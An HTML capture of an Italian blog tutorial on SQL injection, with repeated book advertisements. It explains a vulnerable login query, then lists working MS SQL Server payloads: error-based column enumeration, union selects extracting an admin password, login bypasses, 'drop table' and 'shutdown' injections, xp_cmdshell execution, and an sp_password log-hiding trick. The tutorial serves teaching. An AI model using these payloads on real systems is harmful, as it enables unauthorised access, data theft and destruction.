

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pasqualoni.it/articoli/hacking-mainmenu-75/vulnerabilita-sql-injection
body_size: 12816
content:
<!DOCTYPE html>
<html lang="it-it" dir="ltr">


<head>
<script type="text/javascript">  (function(){    function blockCookies(disableCookies, disableLocal, disableSession){    if(disableCookies == 1){    if(!document.__defineGetter__){    Object.defineProperty(document, 'cookie',{    get: function(){ return ''; },    set: function(){ return true;}    });    }else{    var oldSetter = document.__lookupSetter__('cookie');    if(oldSetter) {    Object.defineProperty(document, 'cookie', {    get: function(){ return ''; },    set: function(v){    if(v.match(/reDimCookieHint\=/) || v.match(/84c588b4d7fb50481654b544417dbbf0\=/)) {    oldSetter.call(document, v);    }    return true;    }    });    }    }    var cookies = document.cookie.split(';');    for (var i = 0; i < cookies.length; i++) {    var cookie = cookies[i];    var pos = cookie.indexOf('=');    var name = '';    if(pos > -1){    name = cookie.substr(0, pos);    }else{    name = cookie;    }    if(name.match(/reDimCookieHint/)) {    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT';    }    }    }    if(disableLocal == 1){    window.localStorage.clear();    window.localStorage.__proto__ = Object.create(window.Storage.prototype);    window.localStorage.__proto__.setItem = function(){ return undefined; };    }    if(disableSession == 1){    window.sessionStorage.clear();    window.sessionStorage.__proto__ = Object.create(window.Storage.prototype);    window.sessionStorage.__proto__.setItem = function(){ return undefined; };    }    }    blockCookies(1,1,1);    }());    </script>


    <meta charset="utf-8">
	<meta name="author" content="Massimiliano PASQUALONI">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Tutorial sulla vulnerabilit">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>vulnerabilità SQL Injection</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">
	<link href="https://pasqualoni.it/component/finder/search?format=opensearch&amp;Itemid=44" rel="search" title="OpenSearch Pasqualoni.it" type="application/opensearchdescription+xml">

    <link href="/media/system/css/joomla-fontawesome.min.css?59e84d" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?59e84d" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?59e84d" rel="lazy-stylesheet"><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?59e84d" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?59e84d" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?59e84d" rel="stylesheet">
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.7" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/cookiehint/css/redimstyle.css?59e84d" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/user.css?59e84d" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: var(--link-color);
		--template-special-color: #001B4C;
		
	}</style>
	<style>#redim-cookiehint-modal {position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99998; display: flex; justify-content : center; align-items : center;}</style>

    <script src="/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0" defer></script>
	<script src="/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.min.js?59e84d" defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Cerca &hellip;","COM_FINDER_SEARCH_FORM_LIST_LABEL":"Risultati di ricerca","JLIB_JS_AJAX_ERROR_OTHER":"Si è verificato un errore durante il recupero dei dati JSON: codice di stato HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"Si è verificato un errore di analisi durante l'elaborazione dei seguenti dati JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Errore","MESSAGE":"Messaggio","NOTICE":"Avviso","WARNING":"Attenzione","JCLOSE":"Chiudi","JOK":"OK","JOPEN":"Apri"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=44"},"system.paths":{"root":"","rootFull":"https:\/\/pasqualoni.it\/","base":"","baseFull":"https:\/\/pasqualoni.it\/"},"csrf.token":"e19e2dc11a7aa5fc23c98591f5bc423a"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?59e84d" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://pasqualoni.it/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pasqualoni.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pasqualoni.it/articoli/hacking-mainmenu-75","name":"Hacking"}},{"@type":"ListItem","position":3,"item":{"name":"vulnerabilità SQL Injection"}}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pasqualoni.it/#/schema/Organization/base","name":"Pasqualoni.it","url":"https://pasqualoni.it/"},{"@type":"WebSite","@id":"https://pasqualoni.it/#/schema/WebSite/base","url":"https://pasqualoni.it/","name":"Pasqualoni.it","publisher":{"@id":"https://pasqualoni.it/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://pasqualoni.it/component/finder/search?q={search_term_string}&amp;Itemid=44","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://pasqualoni.it/#/schema/WebPage/base","url":"https://pasqualoni.it/articoli/hacking-mainmenu-75/vulnerabilita-sql-injection","name":"vulnerabilità SQL Injection","description":"Tutorial sulla vulnerabilit","isPartOf":{"@id":"https://pasqualoni.it/#/schema/WebSite/base"},"about":{"@id":"https://pasqualoni.it/#/schema/Organization/base"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://pasqualoni.it/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://pasqualoni.it/#/schema/com_content/article/42","name":"vulnerabilità SQL Injection","headline":"vulnerabilità SQL Injection","inLanguage":"it-IT","isPartOf":{"@id":"https://pasqualoni.it/#/schema/WebPage/base"}}]}</script>


<style>input[name='my_name'] {display: none !important;}</style>
</head>

<body class="site com_content wrapper-static view-article layout-blog no-task itemid-75">
    <header class="header container-header full-width position-sticky sticky-top">

        
        
                    <div class="grid-child">
                <div class="navbar-brand">
                    <a class="brand-logo" href="/">
                        <img loading="eager" decoding="async" src="https://pasqualoni.it/images/logo.png" alt="Pasqualoni.it" width="480" height="45">                    </a>
                                            <div class="site-description">tecnologia - computer - internet - tutorial - howto - troobleshooting </div>
                                    </div>
            </div>
        
                    <div class="grid-child container-nav">
                                    
<nav class="navbar navbar-expand-lg" aria-label="Main Menu">
    <button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Attiva / disattiva navigazione">
        <span class="icon-menu" aria-hidden="true"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbar1">
        <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list ">
<li class="metismenu-item item-44 level-1 default"><a href="/" >Home</a></li><li class="metismenu-item item-67 level-1 active deeper parent"><button class="mod-menu__heading nav-header mm-collapsed mm-toggler mm-toggler-nolink" aria-haspopup="true" aria-expanded="false">Articoli</button><ul class="mm-collapse"><li class="metismenu-item item-68 level-2 divider deeper parent"><button class="mod-menu__separator separator mm-collapsed mm-toggler mm-toggler-nolink" aria-haspopup="true" aria-expanded="false">Programmazione</button><ul class="mm-collapse"><li class="metismenu-item item-70 level-3"><a href="/articoli/programmazione-mainmenu-68/asp-mainmenu-70" >ASP</a></li><li class="metismenu-item item-77 level-3"><a href="/articoli/programmazione-mainmenu-68/java-e-jsp-mainmenu-77" >Java e JSP</a></li><li class="metismenu-item item-83 level-3"><a href="/articoli/programmazione-mainmenu-68/php-mainmenu-83" >PHP</a></li><li class="metismenu-item item-89 level-3"><a href="/articoli/programmazione-mainmenu-68/sql-mainmenu-89" >SQL</a></li><li class="metismenu-item item-90 level-3"><a href="/articoli/programmazione-mainmenu-68/html-mainmenu-90" >HTML</a></li></ul></li><li class="metismenu-item item-69 level-2 divider deeper parent"><button class="mod-menu__separator separator mm-collapsed mm-toggler mm-toggler-nolink" aria-haspopup="true" aria-expanded="false">Sistemi</button><ul class="mm-collapse"><li class="metismenu-item item-71 level-3"><a href="/articoli/sistemi-mainmenu-69/exchange-server-mainmenu-71" >Exchange Server</a></li><li class="metismenu-item item-78 level-3"><a href="/articoli/sistemi-mainmenu-69/linuxunix-mainmenu-78" >Linux/UNIX</a></li><li class="metismenu-item item-88 level-3"><a href="/articoli/sistemi-mainmenu-69/windows-mainmenu-88" >Windows</a></li></ul></li><li class="metismenu-item item-74 level-2"><a href="/articoli/grafica" >Grafica</a></li><li class="metismenu-item item-75 level-2 current active"><a href="/articoli/hacking-mainmenu-75" aria-current="location">Hacking</a></li><li class="metismenu-item item-79 level-2"><a href="/articoli/joomla" >Joomla</a></li><li class="metismenu-item item-80 level-2"><a href="/articoli/networking-mainmenu-80" >Networking</a></li><li class="metismenu-item item-81 level-2"><a href="/articoli/office-mainmenu-81" >Office</a></li><li class="metismenu-item item-82 level-2"><a href="/articoli/normative-mainmenu-82" >Normative</a></li><li class="metismenu-item item-85 level-2"><a href="/articoli/tecnologie-mainmenu-85" >Tecnologie</a></li><li class="metismenu-item item-86 level-2"><a href="/articoli/utilitan-mainmenu-86" >Utilità</a></li><li class="metismenu-item item-87 level-2"><a href="/articoli/voip-mainmenu-87" >VoIP</a></li><li class="metismenu-item item-147 level-2"><a href="/articoli/mobile" >Mobile</a></li><li class="metismenu-item item-546 level-2"><a href="/articoli/provatopervoi" >ProvatoPerVoi</a></li></ul></li><li class="metismenu-item item-196 level-1"><a href="/mappa-sito?view=html&amp;id=1" >Mappa sito</a></li><li class="metismenu-item item-15 level-1"><a href="/contatti" >Contatti</a></li></ul>
    </div>
</nav>

                                                    <div class="container-search">
                        
<form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=44" method="get" role="search">
    <label for="mod-finder-searchword117" class="visually-hidden finder">Cerca</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword117" class="js-finder-search-query form-control" value="" placeholder="Cerca &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Cerca</button></div>
            <input type="hidden" name="Itemid" value="44"><input type="text" name="my_name" value=""/><input type="hidden" name="e00e8630a1755efb731095ce8d52ac0d" value="1768778387.0"/></form>

                    </div>
                            </div>
            </header>

    <div class="site-grid">
        
        
        
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                Sei qui: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><span>Articoli</span></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href="/articoli/hacking-mainmenu-75" class="pathway"><span>Hacking</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>vulnerabilità SQL Injection</span></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="it-IT">
    
    
        <div class="page-header">
        <h1>
            vulnerabilità SQL Injection        </h1>
                            </div>
        
        
    
    
        
                                                <div class="com-content-article__body">
        <div align="justify">Quando l'inesperienza, la fretta o la distrazione fanno diventare il motore della base dati un'arma a doppio taglio.</div>
 
<div align="justify"><em><strong>Che cos'è?</strong></em><br /><br />Per <strong>SQL Injection</strong> si intende la tecnica di hacking che, tramite l'invio di SQL indesiderato ad una applicazione, consente ad un cracker di:<br /><br /> 
<ul>
<li>manipolare i nostri dati </li>
<li>accedere ad aree riservate </li>
<li>visualizzare informazioni personali </li>
</ul>
</div>
<strong><div class="bottom-a card" style = 'text-align: left;'>
  
    <h3 class="card-header"><a href="https://www.amazon.it/dp/8892305085">Quattro Racconti</a></h3><br />
  	<div class="card-body">



<p style="text-align: justify;">La mia prima opera narrativa, quattro storie brevi, i miei quattro Re, quattro racconti di fantasia, con forti tinte horror, per aiutarvi a non dormire...<br /><br /></p>
<ul>
<li dir="auto">Se hanno ragione le religioni animiste, ogni oggetto ha una sua identità, una sua anima. E se gli oggetti in questione avessero un'indole maligna?<br /><br /></li>
<li dir="auto">
<div dir="auto">Siamo sicuri di voler affidare il nostro futuro all'intelligenza artificiale? Abbiamo la certezza che un giudizio assolutamente oggettivo e privo di vizi possa guidare la nostra specie verso tempi di pace e prosperità?</div>
<div dir="auto">Possiamo fidarci delle cure amorevoli di una fredda macchina??<br /><br /></div>
</li>
<li dir="auto">Una vita sfortunata, una serie di rimpianti che negli anni si accumulano, stratificano. Può la disperazione, per quanto intensa e profonda, prendere forma e divorarci dall'interno? Divenire un compagno di vita, tangibile, al nostro fianco mentre camminiamo, sul nostro grembo mentre siamo seduti, come un animale da compagnia??</li>
<li dir="auto">
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Tra i bisogni primordiali, la necessità di assumere cibo è forse quello che più a contribuito alla nostra evoluzione.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Quello che più fortemente ci spinge, ci motiva, ci dispera.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">La scarsità di cibo ci ha spinto in ogni angolo del mondo in cerca di terre fertili da coltivare, ha spinto la nostra intelligenza a crescere per poter trovare nuovi modi e tecnologie per rendere i campi più produttivi, ha spinto l'evoluzione delle strutture sociali grazie agli scambi economici tra villaggi e nazioni, ci ha fatto progredire.</div>
<div dir="auto">Ma spinge anche i nostri istinti più animaleschi.</div>
<div dir="auto">Un animale affamato è una belva sanguinaria e spietata.</div>
<div dir="auto">Ed un animale affamato ed intelligente come un essere umano è capace di tutto....</div>
<div dir="auto"> </div>
<div dir="auto"> </div>
</div>
</li>
</ul>
<p><img src="/images/stories/384336844_277804568434768_7718851739038714921_n.jpg" alt="Quattro Racconti - Storie brevi per non dormire" width="526" height="587" /><strong><br /></strong></p>
<p><strong>ISBN Libro:9788892305083</strong></p>
<p><strong>Anno pubblicazione:2023</strong></p>
<p><strong>Formato:11,4x17,2</strong></p>
<p><strong>Foliazione:144</strong></p>
<p><strong>Copertina:morbida</strong></p>
<p><strong>Interno:bn</strong></p>
<dl class="Iml-fulldl">
<dt class="key"><strong>Genere: Narrativa / Letterature - horror</strong></dt>
</dl>
<p><strong>Distribuzione:</strong></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://ilmiolibro.kataweb.it/libro/narrativa/664223/quattro-racconti-10/"><strong>IlMioLibro Self Pubblishing</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.amazon.it/dp/8892305085"><strong>Amazon</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.lafeltrinelli.it/quattro-racconti-storie-brevi-per-libro-massimiliano-pasqualoni/e/9788892305083"><strong>laFeltrinelli</strong></a></p>
<p><a title="Quattro Racconti - Storie brevi per non dormire" href="https://www.ibs.it/quattro-racconti-storie-brevi-per-libro-massimiliano-pasqualoni/e/9788892305083"><strong>IBS</strong></a></p>
<div class="gmail_default"> </div>
<p> </p>
<div id="book_details"></div>
       </div>
</div></strong><br /><br />
<div align="justify"><em><strong>Cosa causa la vulnerabilità alla SQL Injection?</strong></em><br /><br />Una vulnerabilità ad attacchi SQL Injection è <strong>solitamente provocata dagli sviluppatori</strong> che usano tecniche di creazione delle stringhe per effettuare query SQL <strong>senza adoperare determinati accorgimenti</strong>. Per esempio, in una pagina di login, il programmatore potrebbe usare il seguente codice per eseguire una query (esempio in VBScript/ASP):</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><br /><span class="code"><strong>$sql = "SELECT * from tab_utenti WHERE login='$login' AND password='$password'";</strong></span> <br /></blockquote>
</div>
<br />
<div align="justify">Nel caso in cui non vengano compiuti controlli, una query del genere può essere comodamente modificata manipolando <strong>$login</strong>, che potrebbe diventare ad esempio</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><br /><strong>pippo' OR 1=1 --<br /><br /></strong></blockquote>
</div>
<div align="justify">stravolgendo totalmente la query iniziale e trasformandola in:</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><span class="code"><strong>SELECT * from tab_utenti WHERE login='pippo' OR 1=1 --' AND password=''</strong></span> <br /></blockquote>
</div>
<div align="justify">Da notare che l'apice all'interno di $login assume un valore particolare nella query SQL concludendo una variabile e dando la possibilità di accodare l'operatore OR che aggiunge una clausola fittizia (1=1 è sempre vero) ed i caratteri -- che in SQL corrispondono ad un commento. La query restituirà quindi sempre dei valori<br /><br />In questo modo è possibile, avendo una discreta conoscenza del linguaggio SQL e delle sue differenziazioni nelle varie versioni di dB, ottenere tutte le informazioni che si vuole da un sito vulnerabile<br /></div>
<br /><strong></strong>
<div align="justify"><strong><em>Un attacco nel dettaglio...</em></strong><br /><strong></strong><br /><strong></strong>Prima di poter accedere ai dati il cracker deve conoscere la struttura del database: motore dB utilizzato, nomi delle tabelle, delle colonne, tipi di dati contenuti. <br />Di seguito sono riportati i metodi principali per trovare le informazioni occorrenti. <br />Gli esempi si riferiscono a MS SQL Server, il comando va inserito per intero nella variabile $login.<br /></div>
<br />
<div align="justify">Per prima cosa bisogna conoscere il motore dB usato dal sito. Per far questo basta inserire la stringa</div>
<div align="justify"><br /></div>
<br /><strong>' having 0=0"</strong><br /><strong></strong><br /><strong></strong>
<div align="justify">il sito risponderà con <br /></div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><strong>Microsoft OLE DB Provider for ODBC Drivers error '80040e14' <br />[Microsoft][ODBC SQL Server Driver][SQL Server]Column "COLONNA" is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause. </strong></blockquote>
</div>
<div align="justify">E' chiaro che il programmatore ha adottato un server Microsoft SQL.<br />A seconda delle informazioni necessarie basterà inserire la stringa adeguata:</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px">
<div align="justify"><strong>Obiettivo:</strong> Trovare il nome della tabella e della prima colonna <br /><strong>Comando:</strong> ' having 0=0'</div>
<div align="justify"><strong>Risultato:</strong> <em>Column 'members.UserID' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.</em> <br /><br /><strong>Obiettivo:</strong> Trovare il nome della colonna successiva<br /><strong>Comando:</strong> ' group by members.UserID having 0=0--<br /><strong>Risultato:</strong> <em>Column 'members.Password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.</em> <br /><br /><strong>Obiettivo:</strong> Estrarre i nomi di tutte le colonne successive<br /><strong>Comando:</strong> ' group by members.UserID, members.Password having 0=0 --<br /><strong>Risultato:</strong> <em>Column 'members.FirstName' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. </em></div>
</blockquote>
</div>
<div align="justify">Il comando può essere ripetuto, continuando ad aggiungere i nomi appena trovati separati da virgola, fino a quando il server non mostrerà più alcun errore. In tal caso saranno stati svelati tutti i nomi delle colonne, utilizzabili per inserire nuovi dati nel database.</div>
<div align="justify">
<blockquote dir="ltr" style="margin-right: 0px"><strong>Obiettivo:</strong> Scoprire se esiste un utente administrator<br /><strong>Comando:</strong> ' union select min(UserID),1,1,1 from members where UserID > 'a'--<br /><strong>Risultato:</strong> <em>Syntax error converting the varchar value 'admin' to a column of data type int.</em> <br /><br /><strong>Obiettivo:</strong> Trovare la password dell'utente admin<br /><strong>Comando:</strong> ' union select Password,1,1,1 from members where UserID = 'admin'--<br /><strong>Risultato:</strong> <em>Syntax error converting the varchar value 'pippo80' to a column of data type int. </em></blockquote>
</div>
<div align="justify">Una volta trovata l'applicazione vulnerabile, per aggirare il login basta solitamente un solo comando. <br />Nel caso della query di esempio lo script ad essa associato certamente andrà a controllare se l'esecuzione della query restituisce almeno un record. Se si, consente di proseguire nella navigazione considerando l'utente autenticato, altrimenti rimanderà ad una pagina di errore e quindi ripeterà la procedura di login. Nel caso il cracker inietti codice SQL falsando il significato della QUERY riuscirebbe a scavalcare la procedura di login avendo accesso al sito dato che la query</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><span class="code"><strong>SELECT * from tab_utenti WHERE login='pippo' OR 1=1 --' AND password=''</strong></span> <br /></blockquote>
</div>
<em>restituirà sempre almeno un record.</em><br /><br /><br /><strong>Comandi avanzati</strong><br /><strong></strong><br /><strong></strong>
<div align="justify">Sebbene la stringa che abbiamo appena visto possa essere considerata il <em>deus ex machina</em> della SQL injection, esistono molti altri modi per manipolare il login e per eseguire comandi sul server. Vediamone alcuni.</div>
<div align="justify"><br />
<blockquote dir="ltr" style="margin-right: 0px"><br /><strong><br />Username:</strong> admin' --<br /><strong>Effetto:</strong> Autenticazione come utente admin<br /><br /><strong>Username:</strong> ' OR ''='<br /><strong>Password:</strong> ' OR ''='<br /><strong>Effetto:</strong> Autenticazione senza credenziali<br /><br /><strong>Username:</strong> ' ; drop table members--<br /><strong>Effetto:</strong> Eliminazione della tabella di un database<br /><br /><strong>Username:</strong> aaaaaaaaaaaaaaa'<br /><strong>Password:</strong> ' ; shutdown --<br /><strong>Effetto:</strong> Chiusura del database<br /><br /><strong>Username:</strong> ' ;EXEC master..xp_cmdshell 'dir';--<br /><strong>Effetto:</strong> Esecuzione del comando dir per ottenere un listato delle directory<br /><br /><strong>Username:</strong> ' ;EXEC master..xp_regread HKEY_LOCAL_MACHINE,'percorso','chiave'--<br /><strong>Effetto</strong>: Lettura di una chiave del registro di Windows<br /><br /><strong>Username:</strong> ' or 0=0 --sp_password<br /><strong>Effetto:</strong> Autenticazione come primo utente della tabella users. L'aggiunta di sp_password fa in modo che la stringa non venga visualizzata fra i log di SQL Server (vale per tutti i comandi).</blockquote>
</div>
<br /><strong>Quali sono gli effetti id un attacco?</strong><br /><strong></strong><br /><strong></strong>
<div align="justify">Non è semplice stabilirloin pima istanza. Come abbiamo visto il codice 'injected' funziona in qualunque applicazione è configurato l'utilizzo di SQL. Sfortunatamente molte applicazioni girano con livelli <strong>eccessivi di privilegi</strong>, come quelle che utilizzano account '<strong>sa'</strong>, '<strong>root'</strong> o altri account con i privilegi di proprietario del database. In molti casi gli sviluppatori fanno ciò per evitare di dover configurare e mantenere i permessi per i loro oggetti del database. <em>Questo è un errore</em>. <br />Di seguito una tabella delle possibili conseguenze del funzionamento di SQL con privilegi eccessivi, nello specifico si fa riferimento a Ms SQL Server:<br /></div>
<br /><strong></strong>
<div align="justify"><br /></div>
<div align="justify"></div>
<table align="justify" border="1" cellpadding="0" width="100%">
<tbody>
<tr>
<td width="50%"><strong>Privilege Level</strong></td>
<td width="50%"><strong>Conseguenze</strong></td>
</tr>
<tr>
<td width="50%">Sa / Root<br /></td>
<td width="50%">Totale controllo del SQL server con una shell del sistema operativo al livello di privilegi del servizio MSSQLSERVER usando l'extended stored procedure xp_cmdshell. Possibilità di leggere, scrivere e cancellare tutti i dati presenti in SQL server.</td>
</tr>
<tr>
<td width="50%">db_owner<br /></td>
<td width="50%">Possibilità di leggere e scrivere tutti i dati del database in questione. Possibilità di eliminare tabelle, creare nuovi oggetti e in generale avere il controllo totale del database in questione.</td>
</tr>
<tr>
<td width="50%">normal user (raccomandato)<br /></td>
<td width="50%">Possibilità di accedere in modo nativo a tutti gli oggetti del database a cui l'account può accedere. Al meglio questo significa poter solo lanciare stored procedures. Al peggio questo significa poter leggere e scrivere in tutte le tabelle e le viste.</td>
</tr>
</tbody>
</table>
<div align="justify"></div>
<br /><strong><div class="bottom-a card" style = 'text-align: left;'>
  
    <h3 class="card-header"><a href="https://www.amazon.it/dp/8892305085">Quattro Racconti</a></h3><br />
  	<div class="card-body">



<p style="text-align: justify;">La mia prima opera narrativa, quattro storie brevi, i miei quattro Re, quattro racconti di fantasia, con forti tinte horror, per aiutarvi a non dormire...<br /><br /></p>
<ul>
<li dir="auto">Se hanno ragione le religioni animiste, ogni oggetto ha una sua identità, una sua anima. E se gli oggetti in questione avessero un'indole maligna?<br /><br /></li>
<li dir="auto">
<div dir="auto">Siamo sicuri di voler affidare il nostro futuro all'intelligenza artificiale? Abbiamo la certezza che un giudizio assolutamente oggettivo e privo di vizi possa guidare la nostra specie verso tempi di pace e prosperità?</div>
<div dir="auto">Possiamo fidarci delle cure amorevoli di una fredda macchina??<br /><br /></div>
</li>
<li dir="auto">Una vita sfortunata, una serie di rimpianti che negli anni si accumulano, stratificano. Può la disperazione, per quanto intensa e profonda, prendere forma e divorarci dall'interno? Divenire un compagno di vita, tangibile, al nostro fianco mentre camminiamo, sul nostro grembo mentre siamo seduti, come un animale da compagnia??</li>
<li dir="auto">
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Tra i bisogni primordiali, la necessità di assumere cibo è forse quello che più a contribuito alla nostra evoluzione.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Quello che più fortemente ci spinge, ci motiva, ci dispera.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">La scarsità di cibo ci ha spinto in ogni angolo del mondo in cerca di terre fertili da coltivare, ha spinto la nostra intelligenza a crescere per poter trovare nuovi modi e tecnologie per rendere i campi più produttivi, ha spinto l'evoluzione delle strutture sociali grazie agli scambi economici tra villaggi e nazioni, ci ha fatto progredire.</div>
<div dir="auto">Ma spinge anche i nostri istinti più animaleschi.</div>
<div dir="auto">Un animale affamato è una belva sanguinaria e spietata.</div>
<div dir="auto">Ed un animale affamato ed intelligente come un essere umano è capace di tutto....</div>
<div dir="auto"> </div>
<div dir="auto"> </div>
</div>
</li>
</ul>
<p><img src="/images/stories/384336844_277804568434768_7718851739038714921_n.jpg" alt="Quattro Racconti - Storie brevi per non dormire" width="526" height="587" /><strong><br /></strong></p>
<p><strong>ISBN Libro:9788892305083</strong></p>
<p><strong>Anno pubblicazione:2023</strong></p>
<p><strong>Formato:11,4x17,2</strong></p>
<p><strong>Foliazione:144</strong></p>
<p><strong>Copertina:morbida</strong></p>
